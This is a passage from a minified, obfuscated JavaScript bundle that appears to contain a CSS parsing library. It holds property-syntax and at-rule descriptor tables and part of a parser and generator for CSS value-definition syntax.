:G8(0xbd2),'animation-timing-function':G8(0x9ff),'animation-timeline':G8(0x329),'appearance':G8(0x6ce),'aspect-ratio':G8(0x507),'azimuth':G8(0x1062),'backdrop-filter':G8(0x90a),'backface-visibility':G8(0x55c),'background':G8(0xc00),'background-attachment':G8(0xf02),'background-blend-mode':G8(0xa0f),'background-clip':G8(0x94a),'background-color':G8(0x887),'background-image':G8(0x6e6),'background-origin':G8(0xd41),'background-position':G8(0xacd),'background-position-x':G8(0x71a),'background-position-y':G8(0x1e2),'background-repeat':G8(0x82f),'background-size':G8(0xdcb),'block-size':G8(0x41f),'border':G8(0x6fd),'border-block':G8(0x978),'border-block-color':G8(0x89a),'border-block-style':G8(0x508),'border-block-width':G8(0x1cd),'border-block-end':G8(0x978),'border-block-end-color':G8(0x2bc),'border-block-end-style':G8(0x508),'border-block-end-width':G8(0x1cd),'border-block-start':G8(0x978),'border-block-start-color':G8(0x2bc),'border-block-start-style':G8(0x508),'border-block-start-width':G8(0x1cd),'border-bottom':G8(0x6fd),'border-bottom-color':G8(0x2bc),'border-bottom-left-radius':G8(0x9e7),'border-bottom-right-radius':G8(0x9e7),'border-bottom-style':G8(0x9ac),'border-bottom-width':G8(0x9ed),'border-collapse':G8(0xeaf),'border-color':G8(0x562),'border-end-end-radius':G8(0x9e7),'border-end-start-radius':G8(0x9e7),'border-image':G8(0xd5d),'border-image-outset':G8(0x26c),'border-image-repeat':G8(0x60d),'border-image-slice':G8(0xcdf),'border-image-source':G8(0x3c0),'border-image-width':G8(0x76f),'border-inline':G8(0x978),'border-inline-end':G8(0x978),'border-inline-color':G8(0x89a),'border-inline-style':G8(0x508),'border-inline-width':G8(0x1cd),'border-inline-end-color':G8(0x2bc),'border-inline-end-style':G8(0x508),'border-inline-end-width':G8(0x1cd),'border-inline-start':G8(0x978),'border-inline-start-color':G8(0x2bc),'border-inline-start-style':G8(0x508),'border-inline-start-width':G8(0x1cd),'border-left':G8(0x6fd),'border-left-color':G8(0x887),'border-left-style':G8(0x9ac),'border-left-width':G8(0x9ed),'border-radius':G8(0x9d2),'border-right':G8(0x6fd),'border-right-color':G8(0x887),'border-right-style':G8(0x9ac),'border-right-width':G8(0x9ed),'border-spacing':G8(0xeeb),'border-start-end-radius':G8(0x9e7),'border-start-start-radius':G8(0x9e7),'border-style':G8(0x6bc),'border-top':G8(0x6fd),'border-top-color':G8(0x887),'border-top-left-radius':G8(0x9e7),'border-top-right-radius':G8(0x9e7),'border-top-style':G8(0x9ac),'border-top-width':G8(0x9ed),'border-width':G8(0x233),'bottom':G8(0xfb4),'box-align':G8(0xee2),'box-decoration-break':G8(0x952),'box-direction':G8(0x820),'box-flex':G8(0x85c),'box-flex-group':G8(0xf20),'box-lines':G8(0x901),'box-ordinal-group':G8(0xf20),'box-orient':G8(0x756),'box-pack':G8(0xc65),'box-shadow':G8(0x663),'box-sizing':G8(0x505),'break-after':G8(0x64a),'break-before':G8(0x64a),'break-inside':G8(0xfae),'caption-side':G8(0xa6d),'caret':G8(0xe03),'caret-color':G8(0xd4a),'caret-shape':G8(0x9ea),'clear':G8(0x837),'clip':G8(0x639),'clip-path':G8(0x20f),'clip-rule':G8(0x543),'color':G8(0x887),'color-interpolation-filters':G8(0xd04),'color-scheme':G8(0xcf8),'column-count':G8(0x544),'column-fill':G8(0x71f),'column-gap':G8(0x1de),'column-rule':G8(0xe40),'column-rule-color':G8(0x887),'column-rule-style':G8(0x7b8),'column-rule-width':G8(0x778),'column-span':G8(0xe68),'column-width':G8(0x3d4),'columns':G8(0x7aa),'contain':G8(0xeb6),'contain-intrinsic-size':G8(0xd02),'contain-intrinsic-block-size':G8(0x3aa),'contain-intrinsic-height':G8(0x3aa),'contain-intrinsic-inline-size':G8(0x3aa),'contain-intrinsic-width':G8(0x3aa),'container':G8(0xa4b),'container-name':G8(0x41b),'container-type':G8(0xd9d),'content':G8(0x9da),'content-visibility':G8(0xbdc),'counter-increment':G8(0x8ac),'counter-reset':G8(0xdb8),'counter-set':G8(0x8ac),'cursor':G8(0x5e9),'d':G8(0xf38),'cx':G8(0x484),'cy':G8(0x484),'direction':G8(0x337),'display':G8(0x3c2),'dominant-baseline':G8(0xeb9),'empty-cells':G8(0xc28),'field-sizing':G8(0x461),'fill':G8(0xa50),'fill-opacity':G8(0xdf0),'fill-rule':G8(0x543),'filter':G8(0x7ae),'flex':G8(0x208),'flex-basis':G8(0x90b),'flex-direction':G8(0xa8d),'flex-flow':G8(0xec6),'flex-grow':G8(0x85c),'flex-shrink':G8(0x85c),'flex-wrap':G8(0xfd9),'float':G8(0xd30),'font':G8(0x4fd),'font-family':G8(0xcac),'font-feature-settings':G8(0x554),'font-kerning':G8(0x7c4),'font-language-override':G8(0x4c8),'font-optical-sizing':G8(0x5bf),'font-palette':G8(0xe73),'font-variation-settings':G8(0x7dd),'font-size':G8(0x9f2),'font-size-adjust':G8(0xfb3),'font-smooth':G8(0x267),'font-stretch':G8(0x7ff),'font-style':G8(0xb02),'font-synthesis':G8(0xab2),'font-synthesis-position':G8(0x5bf),'font-synthesis-small-caps':G8(0x5bf),'font-synthesis-style':G8(0x5bf),'font-synthesis-weight':G8(0x5bf),'font-variant':G8(0x903),'font-variant-alternates':G8(0x4a4),'font-variant-caps':G8(0x24b),'font-variant-east-asian':G8(0x961),'font-variant-emoji':G8(0xe8e),'font-variant-ligatures':G8(0x8ad),'font-variant-numeric':G8(0xf68),'font-variant-position':G8(0x9c3),'font-weight':G8(0x875),'forced-color-adjust':G8(0xa39),'gap':G8(0xe6d),'grid':G8(0x3d9),'grid-area':G8(0x5d1),'grid-auto-columns':G8(0x641),'grid-auto-flow':G8(0x399),'grid-auto-rows':G8(0x641),'grid-column':G8(0xbbf),'grid-column-end':G8(0x2e8),'grid-column-gap':G8(0xe47),'grid-column-start':G8(0x2e8),'grid-gap':G8(0x511),'grid-row':G8(0xbbf),'grid-row-end':G8(0x2e8),'grid-row-gap':G8(0xe47),'grid-row-start':G8(0x2e8),'grid-template':G8(0x354),'grid-template-areas':G8(0x9d7),'grid-template-columns':G8(0xb80),'grid-template-rows':G8(0xb80),'hanging-punctuation':G8(0x1077),'height':G8(0xef5),'hyphenate-character':G8(0x7a8),'hyphenate-limit-chars':G8(0x3b5),'hyphens':G8(0xa6b),'image-orientation':G8(0x9c7),'image-rendering':G8(0x8cd),'image-resolution':G8(0x495),'ime-mode':G8(0xfa2),'initial-letter':G8(0x93c),'initial-letter-align':G8(0xe0c),'inline-size':G8(0x41f),'input-security':G8(0x5bf),'inset':G8(0x5a6),'inset-block':G8(0x8af),'inset-block-end':G8(0x4aa),'inset-block-start':G8(0x4aa),'inset-inline':G8(0x8af),'inset-inline-end':G8(0x4aa),'inset-inline-start':G8(0x4aa),'interpolate-size':G8(0xe8d),'isolation':G8(0xfbc),'justify-content':G8(0xdfa),'justify-items':G8(0x5b1),'justify-self':G8(0xbdd),'justify-tracks':G8(0xa9e),'left':G8(0xfb4),'letter-spacing':G8(0x1de),'line-break':G8(0x937),'line-clamp':G8(0x35b),'line-height':G8(0x4cf),'line-height-step':G8(0x9d5),'list-style':G8(0x7e2),'list-style-image':G8(0xdfd),'list-style-position':G8(0x21e),'list-style-type':G8(0xc8c),'margin':G8(0xa56),'margin-block':G8(0xb5f),'margin-block-end':G8(0xa27),'margin-block-start':G8(0xa27),'margin-bottom':G8(0xfb4),'margin-inline':G8(0xb5f),'margin-inline-end':G8(0xa27),'margin-inline-start':G8(0xa27),'margin-left':G8(0xfb4),'margin-right':G8(0xfb4),'margin-top':G8(0xfb4),'margin-trim':G8(0xe54),'marker':G8(0xd80),'marker-end':G8(0xd80),'marker-mid':G8(0xd80),'marker-start':G8(0xd80),'mask':G8(0x309),'mask-border':G8(0xff4),'mask-border-mode':G8(0xc99),'mask-border-outset':G8(0x26c),'mask-border-repeat':G8(0x60d),'mask-border-slice':G8(0x835),'mask-border-source':G8(0x3c0),'mask-border-width':G8(0x76f),'mask-clip':G8(0x26a),'mask-composite':G8(0xaad),'mask-image':G8(0x976),'mask-mode':G8(0xb25),'mask-origin':G8(0x7a5),'mask-position':G8(0xd4f),'mask-repeat':G8(0x82f),'mask-size':G8(0xdcb),'mask-type':G8(0xc99),'masonry-auto-flow':G8(0x251),'math-depth':G8(0x1ef),'math-shift':G8(0x2a7),'math-style':G8(0x2a7),'max-block-size':G8(0xc83),'max-height':G8(0x836),'max-inline-size':G8(0xc83),'max-lines':G8(0x35b),'max-width':G8(0x836),'min-block-size':G8(0xffa),'min-height':G8(0xef5),'min-inline-size':G8(0xffa),'min-width':G8(0xef5),'mix-blend-mode':G8(0x96f),'object-fit':G8(0x3af),'object-position':G8(0xc05),'offset':G8(0x31f),'offset-anchor':G8(0x62d),'offset-distance':G8(0xe47),'offset-path':G8(0x4eb),'offset-position':G8(0xf23),'offset-rotate':G8(0xfd8),'opacity':G8(0x5d4),'order':G8(0xf20),'orphans':G8(0xf20),'outline':G8(0x9ec),'outline-color':G8(0xd4a),'outline-offset':G8(0x9d5),'outline-style':G8(0xd23),'outline-width':G8(0x9ed),'overflow':G8(0x7d1),'overflow-anchor':G8(0x5bf),'overflow-block':G8(0xb49),'overflow-clip-box':G8(0xf82),'overflow-clip-margin':G8(0x898),'overflow-inline':G8(0xb49),'overflow-wrap':G8(0xa7b),'overflow-x':G8(0xb49),'overflow-y':G8(0xb49),'overlay':G8(0x2aa),'overscroll-behavior':G8(0xf49),'overscroll-behavior-block':G8(0x443),'overscroll-behavior-inline':G8(0x443),'overscroll-behavior-x':G8(0x443),'overscroll-behavior-y':G8(0x443),'padding':G8(0x695),'padding-block':G8(0x8cf),'padding-block-end':G8(0x7cd),'padding-block-start':G8(0x7cd),'padding-bottom':G8(0x484),'padding-inline':G8(0x8cf),'padding-inline-end':G8(0x7cd),'padding-inline-start':G8(0x7cd),'padding-left':G8(0x484),'padding-right':G8(0x484),'padding-top':G8(0x484),'page':G8(0x3b8),'page-break-after':G8(0xbe8),'page-break-before':G8(0xbe8),'page-break-inside':G8(0xb93),'paint-order':G8(0xf6d),'perspective':G8(0xba5),'perspective-origin':G8(0xc05),'place-content':G8(0xc87),'place-items':G8(0x482),'place-self':G8(0x540),'pointer-events':G8(0x6b2),'position':G8(0xc9a),'position-anchor':G8(0x9f8),'position-area':G8(0x5ba),'position-try':G8(0xa2a),'position-try-fallbacks':G8(0xb40),'position-try-order':G8(0xc47),'position-visibility':G8(0x348),'print-color-adjust':G8(0xbb2),'quotes':G8(0x63c),'r':G8(0x484),'resize':G8(0xaeb),'right':G8(0xfb4),'rotate':G8(0xd70),'row-gap':G8(0x1de),'ruby-align':G8(0xdd4),'ruby-merge':G8(0x94d),'ruby-position':G8(0xc19),'rx':G8(0x484),'ry':G8(0x484),'scale':G8(0xbf5),'scrollbar-color':G8(0xcda),'scrollbar-gutter':G8(0xdde),'scrollbar-width':G8(0x365),'scroll-behavior':G8(0x87c),'scroll-margin':G8(0x741),'scroll-margin-block':G8(0xa7f),'scroll-margin-block-start':G8(0x9d5),'scroll-margin-block-end':G8(0x9d5),'scroll-margin-bottom':G8(0x9d5),'scroll-margin-inline':G8(0xa7f),'scroll-margin-inline-start':G8(0x9d5),'scroll-margin-inline-end':G8(0x9d5),'scroll-margin-left':G8(0x9d5),'scroll-margin-right':G8(0x9d5),'scroll-margin-top':G8(0x9d5),'scroll-padding':G8(0x713),'scroll-padding-block':G8(0x893),'scroll-padding-block-start':G8(0xa93),'scroll-padding-block-end':G8(0xa93),'scroll-padding-bottom':G8(0xa93),'scroll-padding-inline':G8(0x893),'scroll-padding-inline-start':G8(0xa93),'scroll-padding-inline-end':G8(0xa93),'scroll-padding-left':G8(0xa93),'scroll-padding-right':G8(0xa93),'scroll-padding-top':G8(0xa93),'scroll-snap-align':G8(0x300),'scroll-snap-coordinate':G8(0x758),'scroll-snap-destination':G8(0xc05),'scroll-snap-points-x':G8(0x74a),'scroll-snap-points-y':G8(0x74a),'scroll-snap-stop':G8(0x9c5),'scroll-snap-type':G8(0xed1),'scroll-snap-type-x':G8(0xe5b),'scroll-snap-type-y':G8(0xe5b),'scroll-timeline':G8(0x4ec),'scroll-timeline-axis':G8(0xa63),'scroll-timeline-name':G8(0xb32),'shape-image-threshold':G8(0x5d4),'shape-margin':G8(0xe47),'shape-outside':G8(0x1f2),'shape-rendering':G8(0x3bd),'stroke':G8(0xa50),'stroke-dasharray':G8(0x586),'stroke-dashoffset':G8(0xeba),'stroke-linecap':G8(0x703),'stroke-linejoin':G8(0xa4a),'stroke-miterlimit':G8(0x923),'stroke-opacity':G8(0x100e),'stroke-width':G8(0xeba),'tab-size':G8(0xa76),'table-layout':G8(0x6ea),'text-align':G8(0x85b),'text-align-last':G8(0x2d4),'text-anchor':G8(0xede),'text-combine-upright':G8(0xda0),'text-decoration':G8(0xec2),'text-decoration-color':G8(0x887),'text-decoration-line':G8(0x67c),'text-decoration-skip':G8(0xc03),'text-decoration-skip-ink':G8(0x3a2),'text-decoration-style':G8(0x38b),'text-decoration-thickness':G8(0x336),'text-emphasis':G8(0x5da),'text-emphasis-color':G8(0x887),'text-emphasis-position':G8(0x9e8),'text-emphasis-style':G8(0xb2a),'text-indent':G8(0x34e),'text-justify':G8(0xb9e),'text-orientation':G8(0xdb5),'text-overflow':G8(0x36e),'text-rendering':G8(0xc13),'text-shadow':G8(0xda3),'text-size-adjust':G8(0xd11),'text-spacing-trim':G8(0x450),'text-transform':G8(0x909),'text-underline-offset':G8(0xc02),'text-underline-position':G8(0x895),'text-wrap':G8(0x8ea),'text-wrap-mode':G8(0xedd),'text-wrap-style':G8(0x5a8),'timeline-scope':G8(0x515),'top':G8(0xfb4),'touch-action':G8(0x5bc),'transform':G8(0xbf7),'transform-box':G8(0x1d0),'transform-origin':G8(0xc66),'transform-style':G8(0x494),'transition':G8(0x291),'transition-behavior':G8(0x757),'transition-delay':G8(0xbd8),'transition-duration':G8(0xbd8),'transition-property':G8(0x355),'transition-timing-function':G8(0x9ff),'translate':G8(0xa3e),'unicode-bidi':G8(0x1c9),'user-select':G8(0x8d1),'vector-effect':G8(0x8ed),'vertical-align':G8(0x34b),'view-timeline':G8(0x1081),'view-timeline-axis':G8(0xa63),'view-timeline-inset':G8(0x107a),'view-timeline-name':G8(0x515),'view-transition-name':G8(0x204),'visibility':G8(0x1d7),'white-space':G8(0xd94),'white-space-collapse':G8(0x50f),'widows':G8(0xf20),'width':G8(0xef5),'will-change':G8(0x2ab),'word-break':G8(0x1042),'word-spacing':G8(0xa6a),'word-wrap':G8(0x27e),'writing-mode':G8(0x46a),'x':G8(0x484),'y':G8(0x484),'z-index':G8(0xef4),'zoom':G8(0xb66),'-moz-background-clip':G8(0x521),'-moz-border-radius-bottomleft':G8(0x9a4),'-moz-border-radius-bottomright':G8(0x7d7),'-moz-border-radius-topleft':G8(0xbe0),'-moz-border-radius-topright':G8(0x7d7),'-moz-control-character-visibility':G8(0x55c),'-moz-osx-font-smoothing':G8(0x618),'-moz-user-select':G8(0xed6),'-ms-flex-align':G8(0xe42),'-ms-flex-item-align':G8(0x89c),'-ms-flex-line-pack':G8(0x6a8),'-ms-flex-negative':G8(0xbef),'-ms-flex-pack':G8(0xe1d),'-ms-flex-order':G8(0xf20),'-ms-flex-positive':G8(0xead),'-ms-flex-preferred-size':G8(0xa83),'-ms-interpolation-mode':G8(0xbfe),'-ms-grid-column-align':G8(0x1043),'-ms-grid-row-align':G8(0x1043),'-ms-hyphenate-limit-last':G8(0x704),'-webkit-background-clip':G8(0x6c8),'-webkit-column-break-after':G8(0xdbf),'-webkit-column-break-before':G8(0xdbf),'-webkit-column-break-inside':G8(0xdbf),'-webkit-font-smoothing':G8(0x211),'-webkit-mask-box-image':G8(0x918),'-webkit-print-color-adjust':G8(0xbb2),'-webkit-text-security':G8(0xb13),'-webkit-user-drag':G8(0xb05),'-webkit-user-select':G8(0x684),'alignment-baseline':G8(0x216),'baseline-shift':G8(0x670),'behavior':G8(0x307),'cue':G8(0xc2a),'cue-after':G8(0x506),'cue-before':G8(0x506),'glyph-orientation-horizontal':G8(0x249),'glyph-orientation-vertical':G8(0x249),'kerning':G8(0xfff),'pause':G8(0x9e6),'pause-after':G8(0xa78),'pause-before':G8(0xa78),'rest':G8(0x919),'rest-after':G8(0xa78),'rest-before':G8(0xa78),'src':G8(0x1074),'speak':G8(0x6e1),'speak-as':G8(0x274),'unicode-range':G8(0xcf9),'voice-balance':G8(0x55a),'voice-duration':G8(0xa37),'voice-family':G8(0x318),'voice-pitch':G8(0xd25),'voice-range':G8(0xd25),'voice-rate':G8(0x2f1),'voice-stress':G8(0x356),'voice-volume':G8(0x40b),'white-space-trim':G8(0x344)},'atrules':{'charset':{'prelude':G8(0xf17),'descriptors':null},'counter-style':{'prelude':G8(0x869),'descriptors':{'additive-symbols':G8(0x25f),'fallback':G8(0x869),'negative':G8(0x5fb),'pad':G8(0xf58),'prefix':G8(0xc16),'range':G8(0xdc3),'speak-as':G8(0x1070),'suffix':G8(0xc16),'symbols':G8(0xbd7),'system':G8(0x1017)}},'document':{'prelude':G8(0x5a4),'descriptors':null},'font-palette-values':{'prelude':G8(0x72b),'descriptors':{'base-palette':G8(0xb2f),'font-family':G8(0xb1a),'override-colors':G8(0x53d)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':G8(0x749),'descent-override':G8(0x749),'font-display':G8(0x5fa),'font-family':G8(0xcab),'font-feature-settings':G8(0x554),'font-variation-settings':G8(0x7dd),'font-stretch':G8(0xa13),'font-style':G8(0xc1f),'font-weight':G8(0xfdf),'line-gap-override':G8(0x749),'size-adjust':G8(0x423),'src':G8(0x1074),'unicode-range':G8(0xcf9)}},'font-feature-values':{'prelude':G8(0xb1a),'descriptors':null},'import':{'prelude':G8(0xf9e),'descriptors':null},'keyframes':{'prelude':G8(0xf5d),'descriptors':null},'layer':{'prelude':G8(0x8b7),'descriptors':null},'media':{'prelude':G8(0xdec),'descriptors':null},'namespace':{'prelude':G8(0x85a),'descriptors':null},'page':{'prelude':G8(0x883),'descriptors':{'bleed':G8(0x101f),'marks':G8(0xe34),'page-orientation':G8(0xd96),'size':G8(0x692)}},'position-try':{'prelude':G8(0x72b),'descriptors':{'top':G8(0x4aa),'left':G8(0xfdb),'bottom':G8(0x339),'right':G8(0xb0d),'inset-block-start':G8(0xf5e),'inset-block-end':G8(0xbae),'inset-inline-start':G8(0xcaa),'inset-inline-end':G8(0xb4e),'inset-block':G8(0xf65),'inset-inline':G8(0x7fb),'inset':G8(0xfcd),'margin-top':G8(0x806),'margin-left':G8(0xa27),'margin-bottom':G8(0xeb5),'margin-right':G8(0x47e),'margin-block-start':G8(0x794),'margin-block-end':G8(0x626),'margin-inline-start':G8(0xf3a),'margin-inline-end':G8(0x287),'margin':G8(0xd07),'margin-block':G8(0x62c),'margin-inline':G8(0x299),'width':G8(0x41f),'height':G8(0x5f7),'min-width':G8(0xffa),'min-height':G8(0xee4),'max-width':G8(0xc83),'max-height':G8(0x80e),'block-size':G8(0x2f3),'inline-size':G8(0xe43),'min-block-size':G8(0xebe),'min-inline-size':G8(0xc81),'max-block-size':G8(0xaff),'max-inline-size':G8(0xd97),'align-self':G8(0xc78),'justify-self':G8(0x265)}},'property':{'prelude':G8(0xa26),'descriptors':{'syntax':G8(0xf17),'inherits':G8(0x2d6),'initial-value':G8(0xb95)}},'scope':{'prelude':G8(0x1ff),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':G8(0x3cf),'descriptors':null},'container':{'prelude':G8(0x3f1),'descriptors':null},'nest':{'prelude':G8(0x700),'descriptors':null}}};},0x2043:(j,U,N)=>{'use strict';N['d'](U,{'L':()=>G});var W=N(0x1aa);function G(P){return{'fromPlainObject':X=>(P(X,{'enter'(D){const G9=a2M;D[G9(0xe66)]&&D[G9(0xe66)]instanceof W['B']==0x0&&(D[G9(0xe66)]=new W['B']()[G9(0x234)](D[G9(0xe66)]));}}),X),'toPlainObject':X=>(P(X,{'leave'(D){const GZ=a2M;D[GZ(0xe66)]&&D[GZ(0xe66)]instanceof W['B']&&(D[GZ(0xe66)]=D[GZ(0xe66)][GZ(0x1e1)]());}}),X)};}},0x1995:(j,U,N)=>{'use strict';N['d'](U,{'u':()=>G});var W=N(0x192b);function G(P,X,D){const GM=a2M;return Object[GM(0xb85)]((0x0,W['a'])(GM(0x101d),P),{'input':X,'offset':D,'rawMessage':P,'message':P+GM(0xa15)+X+GM(0x8e1)+new Array((D||X[GM(0xe28)])+0x1)[GM(0x4cc)]('-')+'^'});}},0x24ff:(j,U,N)=>{'use strict';function W(X){return X;}function G(X,D,A,b){const GH=a2M;let u;switch(X[GH(0xd3a)]){case GH(0x2ea):u=function(Y,k,V,s){const GR=GH,T='\x20'===Y[GR(0xea2)]||s?Y[GR(0xea2)]:'\x20'+Y[GR(0xea2)]+'\x20',p=Y[GR(0xae5)][GR(0x729)](F=>G(F,k,V,s))[GR(0x4cc)](T);return Y[GR(0x680)]||V?(s||','===p[0x0]?'[':'[\x20')+p+(s?']':'\x20]'):p;}(X,D,A,b)+(X[GH(0x52d)]?'!':'');break;case GH(0x91d):return G(X[GH(0xd40)],D,A,b)+D(function(Y){const {min:k,max:V,comma:s}=Y;return 0x0===k&&0x0===V?s?'#?':'*':0x0===k&&0x1===V?'?':0x1===k&&0x0===V?s?'#':'+':0x1===k&&0x1===V?'':(s?'#':'')+(k===V?'{'+k+'}':'{'+k+','+(0x0!==V?V:'')+'}');}(X),X);case GH(0x28f):u=GH(0xb9b)+G(X[GH(0xd40)],D,A,b)+']>';break;case GH(0xaf9):u='<'+X[GH(0x5a9)]+(X[GH(0xc7b)]?D(function(Y){const Gj=GH;if(Gj(0xb7e)===Y[Gj(0xd3a)])return'\x20['+(null===Y[Gj(0xad6)]?'-∞':Y[Gj(0xad6)])+','+(null===Y[Gj(0x2fa)]?'∞':Y[Gj(0x2fa)])+']';throw new Error(Gj(0x36b)+Y[Gj(0xd3a)]+'`');}(X[GH(0xc7b)]),X[GH(0xc7b)]):'')+'>';break;case GH(0x7ec):u='<\x27'+X[GH(0x5a9)]+'\x27>';break;case GH(0x3cb):u=X[GH(0x5a9)];break;case GH(0xbb8):u='@'+X[GH(0x5a9)];break;case GH(0x676):u=X[GH(0x5a9)]+'(';break;case GH(0x5c0):case GH(0xb0b):u=X[GH(0xe7c)];break;case GH(0x4f3):u=',';break;default:throw new Error(GH(0x36b)+X[GH(0xd3a)]+'`');}return D(u,X);}function P(X,D){const GU=a2M;let A=W,b=!0x1,u=!0x1;return GU(0x553)==typeof D?A=D:D&&(b=Boolean(D[GU(0x263)]),u=Boolean(D[GU(0x95f)]),GU(0x553)==typeof D[GU(0x23c)]&&(A=D[GU(0x23c)])),G(X,A,b,u);}N['d'](U,{'c':()=>P});},0x268e:(j,U,N)=>{'use strict';N['d'](U,{'GG':()=>P['G'],'cM':()=>W['c'],'qg':()=>G['q']});var W=N(0x24ff),G=N(0x7fd),P=N(0x1be5);},0x7fd:(j,G,P)=>{'use strict';P['d'](G,{'q':()=>ZD});var X=P(0x924);const D=0x9,Y=0xa,V=0xc,F=0xd,q=0x20,J=0x21,K=0x23,z=0x26,Q=0x27,B=0x28,Z0=0x29,Z1=0x2a,Z2=0x2b,Z3=0x2c,Z4=0x2d,Z5=0x3c,Z6=0x3e,Z7=0x3f,Z8=0x40,Z9=0x5b,ZZ=0x5d,ZM=0x7b,ZH=0x7c,ZR=0x7d,Zj=0x221e,ZU={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Zr(ZA){const Gr=a2M;let Zo=null,Zb=null;return ZA[Gr(0xf90)](ZM),ZA[Gr(0x26b)](),Zo=ZA[Gr(0xa5a)](ZA),ZA[Gr(0x26b)](),ZA[Gr(0x5ee)]()===Z3?(ZA[Gr(0xe79)]++,ZA[Gr(0x26b)](),ZA[Gr(0x5ee)]()!==ZR&&(Zb=ZA[Gr(0xa5a)](ZA),ZA[Gr(0x26b)]())):Zb=Zo,ZA[Gr(0xf90)](ZR),{'min':Number(Zo),'max':Zb?Number(Zb):0x0};}function ZN(ZA,Zo){const GW=a2M,Zb=function(Zu){const GN=a2M;let ZY=null,Zk=!0x1;switch(Zu[GN(0x5ee)]()){case Z1:Zu[GN(0xe79)]++,ZY={'min':0x0,'max':0x0};break;case Z2:Zu[GN(0xe79)]++,ZY={'min':0x1,'max':0x0};break;case Z7:Zu[GN(0xe79)]++,ZY={'min':0x0,'max':0x1};break;case K:Zu[GN(0xe79)]++,Zk=!0x0,Zu[GN(0x5ee)]()===ZM?ZY=Zr(Zu):Zu[GN(0x5ee)]()===Z7?(Zu[GN(0xe79)]++,ZY={'min':0x0,'max':0x0}):ZY={'min':0x1,'max':0x0};break;case ZM:ZY=Zr(Zu);break;default:return null;}return{'type':GN(0x91d),'comma':Zk,'min':ZY[GN(0xad6)],'max':ZY[GN(0x2fa)],'term':null};}(ZA);return null!==Zb?(Zb[GW(0xd40)]=Zo,ZA[GW(0x5ee)]()===K&&ZA[GW(0x454)](ZA[GW(0xe79)]-0x1)===Z2?ZN(ZA,Zb):Zb):Zo;}function ZW(ZA){const GG=a2M,Zo=ZA[GG(0x63b)]();return''===Zo?null:ZN(ZA,{'type':GG(0xb0b),'value':Zo});}function ZG(ZA,Zo){const GX=a2M;function Zb(ZY,Zk){const GP=a2M;return{'type':GP(0x2ea),'terms':ZY,'combinator':Zk,'disallowEmpty':!0x1,'explicit':!0x1};}let Zu;for(Zo=Object[GX(0x931)](Zo)[GX(0xd88)]((ZY,Zk)=>ZU[ZY]-ZU[Zk]);Zo[GX(0xe28)]>0x0;){Zu=Zo[GX(0x452)]();let ZY=0x0,Zk=0x0;for(;ZY<ZA[GX(0xe28)];ZY++){const ZV=ZA[ZY];GX(0xfc0)===ZV[GX(0xd3a)]&&(ZV[GX(0xe7c)]===Zu?(-0x1===Zk&&(Zk=ZY-0x1),ZA[GX(0x93b)](ZY,0x1),ZY--):(-0x1!==Zk&&ZY-Zk>0x1&&(ZA[GX(0x93b)](Zk,ZY-Zk,Zb(ZA[GX(0xd1c)](Zk,ZY),Zu)),ZY=Zk+0x1),Zk=-0x1));}-0x1!==Zk&&Zo[GX(0xe28)]&&ZA[GX(0x93b)](Zk,ZY-Zk,Zb(ZA[GX(0xd1c)](Zk,ZY),Zu));}return Zu;}function ZP(ZA,Zo){const GD=a2M,Zb=Object[GD(0x8df)](null),Zu=[];let ZY,Zk=null,ZV=ZA[GD(0xe79)];for(;ZA[GD(0x5ee)]()!==Zo&&(ZY=ZX(ZA,Zo));)GD(0x671)!==ZY[GD(0xd3a)]&&(GD(0xfc0)===ZY[GD(0xd3a)]?(null!==Zk&&GD(0xfc0)!==Zk[GD(0xd3a)]||(ZA[GD(0xe79)]=ZV,ZA[GD(0x828)](GD(0xc15))),Zb[ZY[GD(0xe7c)]]=!0x0):null!==Zk&&GD(0xfc0)!==Zk[GD(0xd3a)]&&(Zb['\x20']=!0x0,Zu[GD(0x8b3)]({'type':GD(0xfc0),'value':'\x20'})),Zu[GD(0x8b3)](ZY),Zk=ZY,ZV=ZA[GD(0xe79)]);return null!==Zk&&GD(0xfc0)===Zk[GD(0xd3a)]&&(ZA[GD(0xe79)]-=ZV,ZA[GD(0x828)](GD(0xc15))),{'type':GD(0x2ea),'terms':Zu,'combinator':ZG(Zu,Zb)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ZX(ZA,Zo){const GA=a2M;let Zb=ZA[GA(0x5ee)]();switch(Zb){case ZZ:break;case Z9:return ZN(ZA,function(Zu,ZY){const Go=GA;let Zk;return Zu[Go(0xf90)](Z9),Zk=ZP(Zu,ZY),Zu[Go(0xf90)](ZZ),Zk[Go(0x680)]=!0x0,Zu[Go(0x5ee)]()===J&&(Zu[Go(0xe79)]++,Zk[Go(0x52d)]=!0x0),Zk;}(ZA,Zo));case Z5:return ZA[GA(0xdcf)]()===Q?function(Zu){const Gb=GA;let ZY;return Zu[Gb(0xf90)](Z5),Zu[Gb(0xf90)](Q),ZY=Zu[Gb(0xf35)](),Zu[Gb(0xf90)](Q),Zu[Gb(0xf90)](Z6),ZN(Zu,{'type':Gb(0x7ec),'name':ZY});}(ZA):function(Zu){const Gu=GA;let ZY,Zk=null;if(Zu[Gu(0xf90)](Z5),ZY=Zu[Gu(0xf35)](),Gu(0xba4)===ZY){Zu[Gu(0xf90)](Z9);const ZV=ZP(Zu,ZZ);return Zu[Gu(0xf90)](ZZ),Zu[Gu(0xf90)](Z6),ZN(Zu,{'type':Gu(0x28f),'term':0x1===ZV[Gu(0xae5)][Gu(0xe28)]?ZV[Gu(0xae5)][0x0]:ZV});}return Zu[Gu(0x5ee)]()===B&&Zu[Gu(0xdcf)]()===Z0&&(Zu[Gu(0xe79)]+=0x2,ZY+='()'),Zu[Gu(0x454)](Zu[Gu(0x503)](Zu[Gu(0xe79)]))===Z9&&(Zu[Gu(0x26b)](),Zk=function(Zs){const GY=Gu;let ZT=null,Zp=null,ZF=0x1;return 